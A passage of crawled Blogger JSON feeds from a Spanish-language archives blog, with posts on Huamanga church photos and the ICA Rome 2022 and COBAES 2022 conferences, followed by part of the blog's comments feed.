href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Agustín (1637)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ECompañía de Jesús (1605)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora de Loreto\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Fotos: Jazmin Wong\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8760036435746484287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8760036435746484287?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/ayacucho-y-las-33-iglesias-de-la-ciudad.html","title":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s72-w480-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4532195343998523834"},"published":{"$t":"2022-01-04T16:57:00.000-08:00"},"updated":{"$t":"2022-01-04T16:57:00.387-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"ICA Roma 2022 Conferencia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"344\" data-original-width=\"1600\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=w640-h138\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 26px; font-weight: 300; line-height: 1.1; margin-bottom: 13px; margin-top: 26px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EArchivos: Acortar la brecha\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003EEl tema de esta edición\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003E\"los Archivos como un medio para acortar una brecha transversal y multinivel\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Consejo Internacional de Archivos (ICA) tiene el placer de anunciar en colaboración con\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ESOS Archivi y Symposia Srl\u003C\/span\u003E\u0026nbsp;que la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E9a conferencia de ICA llevará a cabo en 2022 en Roma del 19 al 23 de septiembre\u003C\/span\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl evento es realizado con la colaboración de\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u0026nbsp;ANAI\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EDGA\u0026nbsp;\u003C\/span\u003Ee\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EConvention Bureau Roma\u0026amp;Lazio.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EMayor información:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ehttps:\/\/www.ica.org\/es\/ica-roma-2022-conferencia\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E👉\u003C\/span\u003E\u003Cspan style=\"font-size: 16px; text-align: left;\"\u003E:\u003C\/span\u003E\u0026nbsp;ica@ica.org\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4532195343998523834\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4532195343998523834?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/ica-roma-2022-conferencia.html","title":"ICA Roma 2022 Conferencia"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s72-w640-h138-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-636458660104835586"},"published":{"$t":"2022-01-04T16:05:00.002-08:00"},"updated":{"$t":"2022-01-04T16:05:11.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ECOBAES 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe realizará III Congreso internacional de Bibliotecas\nAcadémicas y Especializadas - COBAES 2022 “Resiliencia, Innovación y Cohesión\nSocial” en la ciudad de Medellín - Colombia, los días 3 al 5 de agosto de 2022,\nen Medellín - Antioquia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl programa incluirá aspectos, actualizaciones y avances en\nel campo de: Tecnologías Emergentes y Disruptivas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPuedes escribir👉: \u003Ca href=\"mailto:cobaes2022@gmail.com\" target=\"_blank\"\u003E\u003Cspan style=\"background: white; border: none windowtext 1.0pt; font-family: \u0026quot;Segoe UI Historic\u0026quot;,sans-serif; font-size: 11.5pt; line-height: 107%; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003Ecobaes2022@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;https:\/\/www.facebook.com\/Cobaes2022\/\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/636458660104835586\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/636458660104835586?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-internacional-de-bibliotecas.html","title":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110016761966535662443_1769901891971&_=1769901891972
body_size: 2330
content:
// API callback
jQuery1110016761966535662443_1769901891971({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.comments"},"updated":{"$t":"2024-08-23T00:22:41.161-07:00"},"title":{"type":"text","$t":"ARCHIVOSAGIL"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"126"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6999328256914345616"},"published":{"$t":"2023-09-18T06:19:08.524-07:00"},"updated":{"$t":"2023-09-18T06:19:08.524-07:00"},"title":{"type":"text","$t":"Y también de fortaleza para los oyentes"},"content":{"type":"html","$t":"Y también de fortaleza para los oyentes"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html?showComment=1695043148524#c6999328256914345616","title":""}],"author":[{"name":{"$t":"Marivette"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07451197117323231615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-937708308703393305","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/937708308703393305","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-904378793"},{"name":"blogger.displayTime","value":"18 de septiembre de 2023 a las 6:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2167252972264597948"},"published":{"$t":"2023-09-10T01:19:12.983-07:00"},"updated":{"$t":"2023-09-10T01:19:12.983-07:00"},"title":{"type":"text","$t":"Quisiera saber si mi País Bolivia está asociado al..."},"content":{"type":"html","$t":"Quisiera saber si mi País Bolivia está asociado al ICA.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html?showComment=1694333952983#c2167252972264597948","title":""}],"author":[{"name":{"$t":"Yder Cuellar Rosell"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05795889460036265048"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-3816856778989749415","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/3816856778989749415","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1040669526"},{"name":"blogger.displayTime","value":"10 de septiembre de 2023 a las 1:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1172762923596462242"},"published":{"$t":"2023-08-30T11:41:26.773-07:00"},"updated":{"$t":"2023-08-30T11:41:26.773-07:00"},"title":{"type":"text","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/..."},"content":{"type":"html","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003EMARTIN SOTOMAYOR"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html?showComment=1693420886773#c1172762923596462242","title":""}],"author":[{"name":{"$t":"MARTIN SOTOMAYOR"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08962487459580733571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-2377629506875808661","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/2377629506875808661","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-206991011"},{"name":"blogger.displayTime","value":"30 de agosto de 2023 a las 11:41"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3652060272110605474"},"published":{"$t":"2023-08-06T04:25:51.643-07:00"},"updated":{"$t":"2023-08-06T04:25:51.643-07:00"},"title":{"type":"text","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, ..."},"content":{"type":"html","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, DETALLADA Y FÁCIL DE ENTENDER"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html?showComment=1691321151643#c3652060272110605474","title":""}],"author":[{"name":{"$t":"tranquilitamente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13653974542323554784"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHq0RNC51UHf0kZvpdS8PbL9vidt9mGVcBakBp0XpH64YiQ6pQrembCD_5M90q_9MfPXv-Ht7OnRNPCMZlmwvOw95uZGa1KcpElCE8rTyZf4UEQ0m7Q0ESIYnnMT89T4yScjUy9Ug-H1j11efIF-uf8x2oqOlLgGb6UMqhlOtpvDNv\/s220\/Captura%20de%20pantalla_20230222_223454.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-439664613448413853","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/439664613448413853","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-982945588"},{"name":"blogger.displayTime","value":"6 de agosto de 2023 a las 4:25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4637264922749507493"},"published":{"$t":"2023-05-23T16:16:24.423-07:00"},"updated":{"$t":"2023-05-23T16:16:24.423-07:00"},"title":{"type":"text","$t":"La lectura de libros en línea es una forma moderna..."},"content":{"type":"html","$t":"La lectura de libros en línea es una forma moderna y conveniente de acceder a una amplia gama de literatura. Los libros digitales son fáciles de transportar, no ocupan espacio físico y se pueden descargar en 